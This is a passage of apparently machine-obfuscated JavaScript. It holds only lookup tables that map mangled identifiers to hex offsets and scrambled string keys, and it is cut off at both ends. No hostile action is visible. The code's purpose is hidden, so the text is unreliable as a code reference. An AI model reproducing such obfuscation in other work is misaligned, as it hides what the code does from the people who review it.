:0xa1a,_0x2b017d:0xafd,_0x56b5a1:0x90c,_0x272291:0x7a1,_0x4ae146:0x6e7,_0x4daa7c:0x675,_0x445201:0x719,_0x24bdf3:0x774,_0x1538ec:0x5f8,_0x15d5be:0x3f3,_0x4f44d7:0x123,_0x42365f:0x158,_0xb36de1:0x35c,_0x1af4cf:0xb84,_0x235045:0xb04,_0x31ce9b:0x51,_0x271ae8:0x1df,_0x30d5a3:'8hby',_0x561f3d:0x569,_0x5b4338:0x5cc,_0x319675:0x3bc,_0x450ae2:0x8e5,_0x53582c:0x926,_0x52cfb3:0x59b,_0x4e717a:0x641,_0x1461e5:0x42a,_0x2944a4:0x536,_0x2f02c8:0x56a,_0x5b03bd:0x33f,_0x44e38b:0x58e,_0x3289fb:0x607,_0x4be113:0x568,_0x916fe7:0x777,_0x4a99a4:0xff,_0x30df49:0x10f,_0x288e3d:0xd17,_0x176d6e:0x918,_0x2bdf2e:0x2a5,_0x102f3d:0x94,_0x1d8d34:0x8f,_0x96528e:'h4j9',_0x4eab18:0x2aa,_0x11659a:0xa3a,_0x453fec:0x7be,_0x2e79c7:0x907,_0x1ac992:'oWL!',_0x18e26c:')z9W',_0x9e1227:0x48f,_0x276c10:0xcad,_0x567024:0xa59,_0x9db47a:'k)j&',_0x4feb24:0x6ac,_0x459aeb:0x536,_0x19221b:0x4d6,_0x8cc0ca:0x74a,_0x546382:0x83c,_0x2d6a12:0x6d8,_0x219316:')Cj$',_0x542a9b:0x7d6,_0x552782:0x2c8,_0x4c0bf1:0x562,_0x216e99:0x790,_0x4c19c2:0x3bf,_0x536159:0x679,_0x2e10f7:0x44f,_0x112d64:0x314,_0xf7994a:0x2d4,_0x17abf9:0x475,_0x43ed71:0x3c6,_0x2cfde2:0x4c5,_0x57688b:0x5b3,_0x227e1f:'1K6j',_0x209718:0x3c9,_0x27aa48:')z9W',_0x102efe:0x3b5,_0x9ff6bb:0x2e4,_0x3e88e1:0x31e,_0x1d1f7d:'G3rj',_0x143716:0x934,_0x9f21f7:0x907,_0x36e693:0x1d4,_0x4f2718:0x17,_0x2ee82a:0x2fd,_0x178d2c:0x198,_0x304228:0x364,_0x4a91db:0xbf4,_0x486c39:0x794,_0xa08906:0xa22,_0x5a524b:0xc8b,_0x31a601:0x5b8,_0x7ffb58:0xa96,_0xde984:0xac1,_0x243585:0x973,_0x3935fe:0x456,_0x5597be:'$0IA',_0x5f4230:0x7ce,_0x5133da:0xa9c,_0x58e3f9:0xbb2,_0x93b9d8:0x770,_0x6062a8:0x904,_0x32abca:0x665,_0x290de0:0x153,_0x3bb9cf:0x2d6,_0x50d5a5:'N6aV',_0x563585:0x409,_0x5c4e9c:'CcWm',_0x4381dc:0xd5,_0x773197:0x1c,_0x2701dd:')z9W',_0x1424fa:0x9c,_0x17fee3:0xc91,_0x3b8c92:0xb5,_0x545e27:0x13a,_0x1b30bf:0x355,_0x1dcb8:0x95,_0x25632a:0x899,_0x11ae46:0x966,_0x52f734:0x866,_0x3724e1:0x631,_0x3fadbe:0x516,_0xef96c3:0x384,_0x36365f:'wlvr',_0x3f0a12:0xc00,_0x16d6c0:0xafa,_0x536c48:0x484,_0x49059d:0x38b,_0x51e6d5:0x1f9,_0x2c5b0f:0x24f,_0x9db126:0x861,_0x184da6:0x7fc,_0x459896:0x90b,_0x6606e8:0x873,_0xfdef51:0xb9b,_0x7b9901:0x936,_0x3bcd3e:0x74c,_0x2e528e:0xc0,_0x1db008:0xc6,_0x131d72:0x1ff,_0x9feb9e:0x8f,_0x532428:0x17f,_0x7ee85c:0xcae,_0x4b4b38:0x9c8,_0x1f0daf:0x908,_0x3d9502:'c*m^',_0x4771d9:0x476,_0x1a5c1e:0x8e1,_0x446418:0x75f,_0xa1d323:0x31c,_0x37fd48:0x3e1,_0x82345d:0x5cf,_0x2d162a:0x324,_0xbca170:0x7e,_0x40a514:0x98e,_0x1b3ba6:0xabd,_0x427f92:0xc55,_0x34ed94:0x10a,_0xae43d9:0xb3,_0x2e2e70:0x2af,_0x4da764:0x445,_0x4fc073:0x486,_0x51a9f6:0x6e6,_0x4456cc:0xa26,_0xa0c810:0x6cf,_0x113460:'1*cb',_0x209487:0xe5,_0x4ec960:0x159,_0x348e0c:0x146,_0x30a41d:0x57a,_0x2663b7:0x56d,_0x49bc15:0x408,_0x14717b:0x6d4,_0xeadecf:0x84e,_0x35dea6:0x7cb,_0x4f0e98:0x547,_0x37da90:0x80b,_0x4ed461:0x1b5,_0x4e622c:0x24d,_0x3fb3a8:0x1f0,_0x5d49c0:'Ltw#',_0x509420:0x513,_0x27bdb2:0x92,_0x74315b:0x7d,_0x39723d:0x3fc,_0x26f8da:0x1e6,_0x1bf484:0x6a3,_0x3d3509:'M0l^',_0x5e6dfb:0x434,_0x17c9b9:0x536,_0x9edf21:0x86f,_0x1a441b:0x8b9,_0xbe31be:0x73a,_0x25e451:0x465,_0x37ecda:0x4e6,_0xea9172:0x4ce,_0xd86be3:0xc9,_0x54ec02:0x322,_0x1eae58:'rKkL',_0xd880d6:0x668,_0x143bc3:0x62e,_0x3fea3a:0x7b0,_0x443ae2:0x5a6,_0x4a2457:0x3df,_0x140091:0x6f6,_0x3e70d5:0x47,_0x17b874:0x76,_0x3e7840:0x61d,_0x1c1c84:0x19a,_0x31b844:0x376,_0xaa0b25:0x70b,_0xb24d29:'I^54',_0x161fca:0xa73,_0x52fab7:0x81f,_0x1a960f:0x1ba,_0x3de97e:0x7f9,_0x463977:0x5c6,_0x2722b4:0x9ec,_0x2f4849:'6gNL',_0x43e091:0x3d2,_0x84402f:0x13d,_0x3337f6:0x2d3,_0x48507b:0x440,_0x2f7229:0x524,_0x2b25e6:0x15f,_0x4e0448:'nc(p',_0x3b6701:0x853,_0x37ec76:0xb51,_0x51ff8c:0x84d,_0x353034:0xacc,_0x3624e5:0xb0c,_0x260fc4:0x990,_0x385f3d:0xadb,_0x3a7b79:0x45e,_0x15d9c5:0x807,_0x1402e9:0x439,_0x11631b:'I^54',_0xc29305:0x587,_0x3d243a:0x405,_0x3c1f9e:0x7a2,_0x72a2b6:0x54e,_0x574660:0x455,_0x536fab:0x302,_0x2c4b6d:0xa8,_0xd3755b:0xd1,_0x2b84f2:0x3c6,_0x5a3fab:0x74f,_0x19e1bc:0x31c,_0x219bf6:0x3df,_0x1371fa:0x528,_0x47e50f:0x6d5,_0x164419:0x405,_0x405da0:0x7a6,_0x1c4b24:'B7NN',_0x834386:0x5fc,_0x6c638b:0x961,_0x2595bc:0x73e,_0x48ac34:0xc14,_0x2d957e:0x935,_0x4a030a:0x953,_0x4bf5da:0xb9d,_0x51a169:0x1f3,_0x2aaefa:0x2e9,_0x34eb84:0x2,_0x4b1465:0x620,_0x1d0675:0x2aa,_0x1bde3f:0x590,_0x370a7a:0xb,_0x53e103:0x1ad,_0x56da41:0x186,_0x1d1a19:0x465,_0x14e76a:0x10,_0x3ae75b:0x263,_0x4d1465:0x3,_0x1901ba:0xe2,_0x2b10ac:0x53,_0x204fca:0x742,_0xd810ff:0x9df,_0x4256f0:0x8f,_0x2a359a:0x8c,_0x37ae84:0x113,_0x2ce2e0:0x1d,_0x64abca:'wlvr',_0x5411c0:0x12b,_0x166680:0x3cc,_0x531144:0x15d,_0x1d280f:'#6Pi',_0xba8eef:0xe2,_0x1e925c:0x145,_0x2b69e2:0x26d,_0x457627:0x44d,_0x6a49d4:0x363,_0x100985:0xec,_0x4332b5:0x584,_0x731c6:0x9d,_0x5bbb8b:0x28a,_0x4bf537:0x66,_0x4c3b94:0x51c,_0x1b3abf:0x2f4,_0x54d6ae:0x3b9,_0x1cd71e:0x1a0,_0x392916:0x544,_0x293d72:0x351,_0x36cb2c:0x3ee,_0x1abff1:0x242,_0x4d7e99:0x44,_0x88f1f8:0x83b,_0x4f7b42:0x872,_0x22f143:0x8e5,_0x551ca1:0x536,_0x3597be:0x6e3,_0x2ac8af:0x640,_0x515482:0x689,_0x23089b:0x533,_0x72151a:0x1,_0x4b4a75:'6]%*',_0x551e46:0x38,_0x4fda5c:0x808,_0x11a911:0x702,_0x559153:0x3d,_0x512ae4:0x2c6,_0x4c5b97:')z9W',_0x553a19:0x784,_0x1eb7ca:0x90f,_0x3bee27:0x394,_0x233d3f:0x3a3,_0x3fa541:'EZbH',_0x322dee:0x74e,_0xcdb760:0x3c3,_0x1a5e7a:0x108,_0x3b98e1:'Srtz',_0x69d682:0x891,_0x6353f4:0x7bd,_0x359e9f:0x6dd,_0x1efc20:0x4ff,_0x344b57:0x58d,_0x3b2829:0x3b8,_0x2f314f:0x4bc,_0x2c8b86:0x60e,_0xcdd34d:0x743,_0x5cb5a6:0x688,_0x8e2884:0x7c0,_0x3fd8ff:'r*4L',_0x344bb3:0x194,_0x186050:0x6c,_0x3c4240:'SM8K',_0x3f4610:0xa80,_0xf7d51b:0xcf3,_0xbdec84:0x123,_0xb0f42c:0x28e,_0xaf49d6:0x25b,_0x638bf6:0x5fc,_0x396bae:0x479,_0x168dd1:0x710,_0x28071d:0x91,_0x1aa25b:0x43e,_0x32be17:0x929,_0x234141:0x7f3,_0x48582a:0x9e7,_0x551f2a:0x7e5,_0xf9de5:0x624,_0x18e9b4:0xb9f,_0x3d452a:0x9a1,_0x465a21:0x335,_0x324d7a:'G3rj',_0x2eafa0:0x23a,_0x849d30:0x19c,_0x4ef887:0x213,_0x2c7311:0xea,_0x4672ac:0xc6,_0x1f574f:0x27c,_0x1d67e2:0x52d,_0x193497:0xaa,_0x293976:0x5d3,_0x4a3794:0x9c7,_0x3a4ede:0xb55,_0x2b445b:0x77f,_0x242f58:0x8a3,_0x5b8c3d:0x63,_0x1b78f6:0x4bf,_0x377665:0x459,_0x59d466:0x575,_0x2d6663:0x5f5,_0x2d03d8:0x9e2,_0x4d908f:0x49e,_0x27e203:0x6f2,_0x1dcd08:0x676,_0x1d5442:0x3c4,_0xad0553:0x494,_0x1fca9a:0x708,_0xf0769f:0x6aa,_0x2ff26e:0x6ed,_0x197a53:0x8a2,_0x31ecf0:0x989,_0x3692ef:0x7d1,_0x2c56c6:0x632,_0x25cf1e:0x3d9,_0x14689f:0x931,_0x576329:0x50a,_0x52da49:0x4dc,_0x22ca83:0x4b0,_0x8de5da:0x978,_0x1b3614:0xa9a,_0x1e1517:0x900,_0x46e2e4:0x82e,_0x5a2d1c:0x582,_0x4cc74e:0x69b,_0x129cde:0x801,_0x1acef0:0x2e3,_0x44aaf8:0x92e,_0x18ec81:0x89a,_0x533ed8:0x995,_0xeb7dd6:0xada,_0x14f64b:0x611,_0x226423:0x987,_0x14a8ef:0x8e0,_0x4f6e97:0x5b2,_0x3e0ddb:0x68a,_0x597ac5:0x63,_0x5ced44:0x27e,_0xf2a5ce:0x34,_0x3a5155:0x842,_0xec8f13:0x6d5,_0x52275a:0x8bd,_0x5d7044:0x28c,_0x26e7d0:0xbf,_0xc83a4d:0xa1f,_0x24e31d:0x490,_0x1e1951:0x183,_0x12ace3:0xd8,_0x633902:0xd7,_0x291dae:0x175,_0x1c988d:0x251,_0x1f3ff9:0x94,_0x5e34e7:0x28b,_0x1fe882:0x4e,_0x3518ac:0x375,_0x19db36:'%4p(',_0x18c4fa:0x63d,_0x335ae9:0x7aa,_0x1ff9da:0x27c,_0x550797:0x14c,_0x35ae2a:0x111,_0x40f96e:0xf,_0x23a048:0x2e9,_0x483580:0xdb,_0x142922:0x4b,_0x4fcdc8:'aJpI',_0x32bb2d:0x52e,_0x16cc8e:0x334,_0x3cfff1:0x705,_0x1b5e65:0xd,_0x5e68a7:0x8eb,_0x1b4c73:0x972,_0x5b42e7:0x8f9,_0x52c506:0x755,_0x3044ac:0x4fa,_0x13a3f8:0x65e,_0x369d9a:0x70c,_0x58384d:0x8e3,_0x46a46b:0x697,_0x1d82de:0x557,_0x566c2d:0x4cf,_0x516513:0x635,_0x7e43e7:0xa4d,_0x4ce2da:0x817,_0x16bb97:0xbf,_0x1e09e8:0x34a,_0x331395:0x77b,_0x1e0111:0x94a,_0x3ecc53:0x51b,_0x298fb2:0x6d5,_0x4a4cd6:0x797,_0x4eab5e:0x802,_0x357d1c:0x120,_0xc8b3d6:0x139,_0x3580c7:0x18e,_0x64cd35:0x1e3,_0x8c8ad8:0x380,_0x2760c0:0x2bb,_0x242216:0x402,_0x59be58:0x2d2,_0x351963:0x13e,_0x13d708:0xfa,_0x5edd04:0xcf,_0x2defc1:0x82,_0x4a4d43:0x91b,_0x359fdb:0xa47,_0x43745f:0x91f,_0x30570f:0xc26,_0x18ac31:0xa3c,_0x3eb757:'jsZ)',_0x57b4e6:0x8ae,_0xe0d246:'6gNL',_0x402056:0x537,_0x1e4372:0x37c,_0x473dfe:0x11a,_0x57bcae:0x1e2,_0x336727:0x793,_0x4a8510:0x481,_0x57bf68:0x70f,_0x1bdaab:'4(bE',_0x273cb8:0xf7,_0xa45f1:0x4b,_0x165985:0x5f,_0x49f032:0xa2e,_0x393f03:0x764,_0x4e55e4:0x219,_0x1aa4d2:0x70f,_0x27bcb6:0x8c1,_0x4a050f:0x3f1,_0xfb8a26:0x326,_0x3adb36:0x4af,_0x290bc5:0x43e,_0x4a68f4:0xa38,_0x355580:0x975,_0x15bcdf:'Vrl(',_0x10d196:0x3d4,_0x3a2081:'k)j&',_0x9f109c:0x440,_0x3ade2d:0x75,_0xbf5fd2:'$0IA',_0x10f9fa:0xc04,_0x4dd41b:0xa76,_0x4959a1:0x836,_0x20ddb3:0x3df,_0x5d2a12:0x49e,_0x50dc0b:0x1fd,_0xdc0ab1:0xa7b,_0x383555:0x871,_0x26c6b3:0x8d3,_0xab70ee:0xb3e,_0x25ba7d:0x198,_0x52a41d:0x1f1,_0xe72d3d:0x6b1,_0x516111:0x4b4,_0x3e63a6:'I^54',_0xfa0c49:0x5fd,_0x16277c:0x8b8,_0x497ee0:0x5d8,_0x28c0c6:0x4cf,_0x8a5977:0x3df,_0x54b290:0x378,_0x4ce0c0:0x1a7,_0x5db989:0x381,_0x33063b:'tbkI',_0x289fc8:0x3fb,_0x2d458e:0x499,_0x40d8a2:'k)j&',_0x38bc47:0x804,_0x32a44b:0x2a0,_0x15e86e:0x149,_0x59d122:0x556,_0x5548bd:0x7a0,_0x2fba9e:'N6aV',_0x41c124:0x695,_0x48fcb3:0x89f,_0x4e9bfe:0x5f8,_0x2bda8a:0xe6,_0x182e86:0xfe,_0xfcfbd8:0x2ee,_0x52d441:0x815,_0x8f8872:0x5c6,_0x151a59:0x69b,_0x40c946:0x16f,_0x55bbc8:'CUAt',_0x4da002:0x699,_0x250570:0x691,_0x3ed128:0x628,_0xffc047:0x6b5,_0x9da7e4:'(QI7',_0x7f1187:0x5a,_0xcd8e07:0x10d,_0x46d605:0xb65,_0x474b77:0xb1e,_0x33185c:0xc8c,_0x310d88:0x6d5,_0x2860bb:0x589,_0x54abb3:0x2f2,_0xfb48e8:0x58f,_0x13feec:0xbe,_0x4302e3:0x4d1,_0x16fa9f:0x288,_0x425cc2:0x1b9,_0x479e08:0x190,_0x5dfee5:0x179,_0x25485b:'LB6A',_0x24860d:0x451,_0x166cb2:0x1ac,_0x399f14:0x94,_0x3d4919:0xce,_0x195e85:0x11d,_0x51785b:0x54a,_0x4d15a4:0x80f,_0x1772c8:0x4c,_0xd1eab8:0x5cd,_0x5ccec9:'nc(p',_0x4ac3b8:'aJpI',_0x19f04b:0x4d,_0x52320e:0x272,_0x1d7c83:0x2f0,_0x2c8912:0x196,_0xa71c82:0x2fe,_0x377960:0x536,_0x450138:0x52a,_0x1c0886:0x6bc,_0x43fc8c:0x5b5,_0x59096c:0x70a,_0x3ddd7a:0x78e,_0x37e154:0x6b7,_0x18fded:0x6eb,_0x26a9f9:0x8f5,_0x55244a:0x5d0,_0x2d4e04:0x303,_0x2f7fb8:0x39d,_0x1abb17:0x8fb,_0x1ccf75:0x4ee,_0x45df93:0x661,_0x18123b:0x702,_0x4f0087:0x9f5,_0x7ddc4a:0xcb4,_0x224c75:0x238,_0x5c2f0f:0x45b,_0x3ae094:0x416,_0x457f04:0x474,_0x215213:0x4e6,_0x2f9ddf:0x339,_0x3cbc0e:0x77,_0x537682:0x1fb,_0x5e9601:0x91c,_0x483b6a:0xbe8,_0x45f251:0x876,_0x381528:0x447,_0x14c0e5:0x708,_0x469ac3:0xb88,_0x2e2f3e:0x9ff,_0x2a597d:0x4e4,_0xe3a0bc:0xb38,_0x412883:0x95c,_0x5b5595:0x214,_0x43c882:0xf5,_0x1ab1b5:0x7b1,_0x2b7d99:0x14e,_0x2dd219:0x1e9,_0x497409:0x6,_0x387feb:'%]b7',_0x26122f:0x536,_0x250d6a:0x378,_0x408f54:0x436,_0x315c9e:0x30d,_0xd0db2c:0x3c3,_0x9f64a2:0xa8c,_0x405ae4:0x766,_0x338c2b:0x514,_0x310532:0x676,_0x47031d:0x593,_0x1f57df:0x6e,_0x3c707c:0x6d,_0x421838:0x7a,_0x4c11b1:0x140,_0x55501c:0x400,_0x1c3c64:0x8b5,_0x3b1b0a:0x448,_0x31b983:0x39c,_0x410cd3:0x10a,_0x3ae1b1:0xde,_0x5d1548:0x10e,_0x15e25f:'Vrl(',_0x222b30:0x3f7,_0x309dbc:']pf6',_0x1fe1ef:0x1ef,_0x256e36:0x9e1,_0x25f578:0x9f7,_0x378084:0x68f,_0x2d92d7:'Qd#r',_0x2c6196:0x321,_0x402930:0x4cf,_0x266aa6:0x6c5,_0x5e6eeb:0x498,_0x22d4eb:0x67d,_0x22ea0d:0x59f,_0x102057:0x84b,_0x23b684:0x86,_0x56866c:0x934,_0x329fb3:0x79f,_0x3043fd:'k)j&',_0x2cedca:0x3e7,_0x3f2936:0x5b6,_0x21f26e:0x44d,_0x3e11f0:0x49b,_0x27c4b3:0x604,_0x2616a1:0x249,_0x54f697:0x76d,_0x729c14:0x748,_0x3ce100:0x74b,_0x388b7d:0xa7,_0x1bf33e:'$0IA',_0x16db46:0x545,_0x2ea67:0x4a1,_0x3594d6:0x8c,_0x1987dc:0x155,_0xae54b4:0x8b6,_0x59c13e:0x9b9,_0x47e946:'Qd#r',_0x149db7:0x9bd,_0x29464a:0x4a9,_0x112ad1:0x6fd,_0x1843df:0x81d,_0x190d60:0x3a9,_0x3fc862:0x608,_0x522778:0x1f0,_0x1f324a:0x826,_0x2002ab:0x95e,_0x4fa531:0x67b,_0x201d5e:0x7ae,_0x420810:0x897,_0x5489ac:0x699,_0x2fe3fd:0x27b,_0x1c2b0c:'B7NN',_0x2c7865:0x66b,_0x43b44a:0x768,_0x149bc5:0xa28,_0x3ffc75:0x815,_0x2b2489:0x7d0,_0x1c68b9:0x5d1,_0x51873b:0x360,_0x4fd4c0:0x693,_0x4855c0:0x781,_0x2db23c:0x419,_0x161fb0:0x74f,_0x1cee15:0x50d,_0x4feb87:0x819,_0x82d926:'Lb)q',_0x1057ba:0x6e1,_0x982442:0x81c,_0x172206:0x448,_0xcbf0e1:0x2f2,_0x533a5b:0x1bd,_0x32d9ee:0x28,_0x1f2260:0xc2,_0x3ec8c5:0x996,_0x4bd6bb:0x938,_0x119a44:0x8a5,_0x15b3a4:'6]%*',_0x207e27:0x4e7,_0x5ca01d:0xb1,_0x381c70:0x95b,_0x15b127:0x7b2,_0x4d539a:0xa27,_0x4d5679:0xa9a,_0xf4c2cc:0x27a,_0x3f254a:0x512,_0x4ab889:0x1c1,_0x3ad057:0xb,_0x3fba34:0xba,_0x3a8f70:0x81e,_0x36d95a:0x706,_0x258095:0x84d,_0x361035:0x693,_0x55bfba:0x419,_0xd09092:0x323,_0x564fc2:0x183,_0x1ee689:0x558,_0x3a1e06:0x4a0,_0x45ef8d:0x4d8,_0x3dba76:0x32c,_0x29e2ea:0x154,_0x313268:0xa45,_0x39c352:0x103,_0x3d4fe7:0xa6c,_0x42dea1:0x71d,_0x47bf36:0x37d,_0x115203:0x332,_0x2b74aa:0x62,_0x58f6c5:0x9,_0x47450f:0xfd,_0x321d42:0x1a1,_0x5f275f:0x68c,_0x1b7ac4:0x6d5,_0x1d3f6e:0x80c,_0xc4e4e:0x6b1,_0x265c1e:0x994,_0x1a70b1:0x868,_0x23e782:0x602,_0x55d9bb:'0LWk',_0x156970:0x5ea,_0x5671fc:0x5bd,_0xc73258:0x2fd,_0x4d7800:0x4cd,_0x5c23b4:0x8f,_0x25c762:0x8f,_0x5e4a17:0x4b3,_0x367fe7:0x3d4,_0x2ddfc9:'rKkL',_0x5dd2c8:0x760,_0x51b63f:0x844,_0x4badef:0x7ee,_0x300c61:0x666,_0x5828b4:0x517,_0x247795:0xda,_0x41f9d2:0x312,_0x53d41c:0x1c3,_0x5171b7:'Ltw#',_0x2c6851:0x338,_0xad65df:0x49,_0x3c557c:0x194,_0x7f8288:0x348,_0x4eb1bf:0x4b2,_0x121347:0x6f9,_0x555904:'rKkL',_0x35f45d:0x63f,_0x2f6e2b:0x401,_0x55cc9a:0x32e,_0xb9d694:0x2b4,_0x1733c1:'EZbH',_0x3e8d35:0x434,_0x5489bf:0x116,_0x1820ad:0x911,_0x3f63e1:0xbb6,_0x5b45ab:0xa30,_0x4311dd:0x544,_0x6bea61:0x5e3,_0x149d7f:0x192,_0xfc50f4:0x69,_0x247198:0x18e,_0x25538c:0x791,_0x416acd:0x253,_0x235fac:0x2ad,_0x553229:'r*4L',_0x5d5448:0x822,_0x58e2f8:0x566,_0x4a7028:'LB6A',_0xa3e430:0x172,_0x2d0669:0x546,_0x3f0c08:0x6f4,_0x2e2195:0x69b,_0x430279:0x512,_0x52c681:0x4be,_0x47921e:0x82c,_0x26d4ed:0x508,_0x571bd1:0x502,_0x12ab10:0x2fc,_0x725fe6:0x91a,_0x18a668:0x7c,_0x582c6f:0x7b0,_0xa4f716:0x7ea,_0x57e2e3:0x103,_0x3a367e:'Mj1t',_0x5c2ca0:0x4ad,_0x487550:0x82b,_0x12f0b6:0x81a,_0x445315:0x7e0,_0x435736:0x597,_0x5c46dd:0x7ec,_0x4bc716:'*!1]',_0x10646d:0x320,_0x7114d3:0xce,_0xd69deb:0x42,_0x4ee29b:0x156,_0x3e1aae:0x9a9,_0x2a4e97:0x54e,_0x14a393:0x762,_0x568b4d:0xaad,_0x368dfc:0x7d2,_0x43a3a5:0x591,_0x25e0e5:0xab8,_0x4d860b:0x959,_0x2b9b79:0x61a,_0xc8c64:0x445,_0x2431e8:0x826,_0x186bdc:0x6fe,_0x15bbd7:0x536,_0x5b7a38:0x5bf,_0x484702:0x2b8,_0x3fb9e4:0x3a2,_0x1dd0c3:0xa,_0x5aefe2:0xfe,_0x2a6b8b:0x3ac,_0x58697e:0x95f,_0x4ef2d8:0x878,_0x1a9562:0x8ba,_0x461090:0x6f9,_0x282411:0x9c6,_0x4a7480:0xa9,_0x1f86f7:0x917,_0x3eae02:0x557,_0x17ff07:0x7b4,_0x231a97:0x4fd,_0x3fda2b:0x72a,_0x2eab42:0x64a,_0x2c3d7a:0x27d,_0xf8898:0x7fa,_0x428c58:0x698,_0xc54d17:0x601,_0x632f86:0x295,_0x2b9a4e:0x390,_0x86cff8:0x435,_0x53782c:0x982,_0x2ca0c4:0x460,_0x2af3cd:0x58b,_0x25dee9:0x48d,_0x6defd6:0x395,_0x2e6525:0x4e8,_0x17587c:0x408,_0x597561:0x599,_0x4957ad:0x502,_0x38c41c:0xd52,_0x10a542:0x142,_0x3fafdd:'jsZ)',_0x345c11:0xd3,_0x590d59:0x1cb,_0x344967:'Ltw#',_0x4872a9:0x1e9,_0x3f6812:0x102,_0x198b8d:0xe,_0x9a0ab:0x2dc,_0x264975:0x2e1,_0x15d4fd:0x463,_0x26d779:0x860,_0x5e33e2:0x6b4,_0x9641f3:0x623,_0x2faa1b:0x48e,_0x242f32:0x4c1,_0x524aae:0x5d3,_0x11c23e:0x14a,_0x568022:0x6d5,_0x44e927:0x1d6,_0x57a491:0x4a3,_0x2cb5f3:0x615,_0x49e03b:0x6b3,_0x514153:0x27f,_0x57207:0x495,_0xb63268:0x548,_0x4e60b2:0x74a,_0x13e5b6:0x14e,_0x2221ac:0x8f,_0x258343:0x4f,_0x31e49a:0x391,_0x2fd497:0x46c,_0x33d5f3:0x5b9,_0x5c792e:'oWL!',_0x50ce8d:0x656,_0x12af67:0x6b1,_0x3c0ae9:0x8d3,_0x490978:0xb99,_0x2cff25:0x4a8,_0x448833:0x376,_0x2fda0f:0x62f,_0x58314b:0x3db,_0x24d64f:0x648,_0x4280ca:'I^54',_0x4c1a49:0x440,_0x58ba7b:0x366,_0x3afd4e:0xa3e,_0x1a850e:0x997,_0x149874:0xc2f,_0x2e8daf:0xa3b,_0x136e78:0xb84,_0x485e69:'M0l^',_0x1fb0d6:0x32a,_0x3e1a65:0x3b3,_0x421d8d:0xc98,_0x21b804:0x9f6,_0x550155:0xbc0,_0x2831f2:0x149,_0x77b4d5:0x536,_0x174f66:0x341,_0x5ec714:0x374,_0x2e02af:0x644,_0x5a7a43:'*!1]',_0x337fda:'y^J4',_0x3d8910:0x40c,_0x521004:0x8f,_0x29def1:0xef,_0x25732d:0xcc,_0x300a9f:0xba9,_0x1042ab:0xb0a,_0x30dd79:0x85e,_0x35ec84:0x88a,_0x44e510:0x631,_0x31292b:'f1yO',_0x25f37a:0x536,_0x15787e:0x3d1,_0x14cf53:0x52d,_0x3dcd93:0x6c8,_0x22bb70:0x56f,_0x5de32a:0x839,_0x1ff274:0x956,_0x5b8997:0x849,_0x1bab39:0x71f,_0x57d07a:0x478,_0x2b1555:0x5ae,_0x374b19:0x473,_0x358d76:0x719,_0x3aef6a:0x9dc,_0x11311d:0xa13,_0x5c032f:0x929,_0x5ec9a0:0x650,_0x1690b1:0x7e4,_0x412737:0x1af,_0x586079:0x73,_0x470a82:0x203,_0x47cf68:0x2be,_0xcff687:0x489,_0x28e8a8:0x536,_0x907a72:0x667,_0x2ae2d8:0x814,_0x1bf784:0x48b,_0x30113f:0x722,_0x390afd:0x75d,_0x2706f1:0x8ca,_0x452aec:0x19f,_0x3808c7:0x2bc,_0x5da032:0x7cd,_0x4e013f:0x817,_0x585eb5:0x5fb,_0x5623d0:'4(bE',_0x36fbfb:0x861,_0x55683e:'(s![',_0x336926:0x962,_0x3dad22:0x8ac,_0x36b1aa:0x5f6,_0x1adc4e:0x998,_0x569625:0xca,_0x1535c1:0x408,_0x363c00:0x4b5,_0x5477f3:0x2dc,_0x3ea46f:0x5ec,_0x481756:0x3c0,_0x505d44:0x8f,_0x22d8db:0x373,_0x485031:0x9a9,_0x3ec606:0x95b,_0x1df542:0xae1,_0x4050c3:'c*m^',_0x31fa38:0x728,_0x5a7c9e:0x795,_0x21d920:0x77b,_0x55e92c:'CcWm',_0x3f5b0d:0x5c3,_0x2fbd73:0x741,_0x3494b9:0x745,_0x1bd372:0x691,_0x2205e1:0x4a4,_0x254e75:0x22b,_0x102bc7:0x98a,_0x37896d:0x97f,_0x5c25be:'$0IA',_0x4cc87d:0x636,_0x5150b9:0x8ce,_0x32a44e:0x704,_0x4eaf14:0x7a9,_0x2e99e1:0x4e6,_0x3a1fcd:0x832,_0x2daa90:'oWL!',_0x503c1e:0xc1f,_0x380b3f:0x333,_0x3544bb:0x2d0,_0x19863c:0x4b8,_0x5f5bc7:0x9e,_0x5d7eaf:0x83,_0x2ec068:0x258,_0x11e480:0x336,_0x557c7c:0x671,_0x54165e:0x963,_0x3be3af:0x5cc,_0x177582:0x6db,_0x546855:0x8b1,_0x52915e:0xc5,_0x439d94:0x17c,_0x1b7026:0xb1d,_0x6968dc:'(QI7',_0x2436a6:0x596,_0xcefa8c:0x848,_0xbb780b:0x45b,_0x207aaf:0x34d,_0x385000:0x4fd,_0x59495a:0x79b,_0x3fbcc7:0x644,_0x262c97:0x75c,_0x1380d0:0x11b,_0x260743:0x1eb,_0x350378:0x134,_0x385d88:0x2ed,_0x5c7d73:0xeb,_0x27b5c8:0xb8,_0x2f5008:0x26,_0x41e63e:0xaa1,_0x14220a:'f1yO',_0x256222:0x21f,_0x43452c:0x16,_0x297f14:0x30d,_0x45ae34:0x366,_0x5278e3:'nc(p',_0x59dca6:'(s![',_0x37799e:0x5bd,_0x2a0b1e:0x712,_0x236a45:0xb5e,_0x25635d:0xb4c,_0x44f1e7:0x637,_0x287d25:0x257,_0x4f62ab:0x2b3,_0x22937b:0x78c,_0x123d12:0x64b,_0x153916:0x870},_0x3450c5={_0x1af2d2:0x3b6,_0x1fad14:0x301,_0x1fcecf:0x5cf,_0xf727e7:0x58f,_0x3c0fcd:0x56f,_0x4aa5ca:0x560,_0x694151:'6]%*',_0x59bd9e:0x7e4,_0x4f08cc:0x67c,_0x2a3fec:0xafd,_0x29eb04:0x7cb,_0x45f937:0x34e,_0x5bc746:')z9W',_0x2f572f:0x331,_0x4fa28a:0x776,_0x44bd0d:0x5eb,_0x4b78a0:0x863,_0x41f406:0x7cc,_0x2cda6f:0x567,_0x429403:0x670,_0x1b568b:0x5e2,_0x4feb35:0x3d0,_0x321e23:0x81f,_0xdb431c:0x8e3,_0x46cece:0x6af},_0x19e95c={_0x1b7b2f:0x1ba},_0x415d51={_0x318262:0x182,_0x3b4e3f:0x3f,_0xd95aac:0xd5},_0x141503={_0x325b01:0x2d},_0x370d6b={_0x81ab4d:0x126,_0x127c5e:0x12f},_0x4b2670={_0x5c1a37:0x39f,_0xd7793a:0x665,_0x45ab3b:0x479,_0x344550:0x46,_0x4bbb51:0x367,_0x50ab95:0x18a,_0x4114f5:0x100,_0x1a4110:0xca,_0x5df87b:0xcb,_0x53ced9:0x1ca,_0x2752fb:'c3^I',_0x1ce4bc:0x3a1,_0x24dbd2:0x609,_0x48a064:0x5b2,_0x46b5ee:0x38a,_0x53b4cc:0x73e,_0x204f64:'SM8K',_0x3dcd14:0x886,_0x11964e:0x62e,_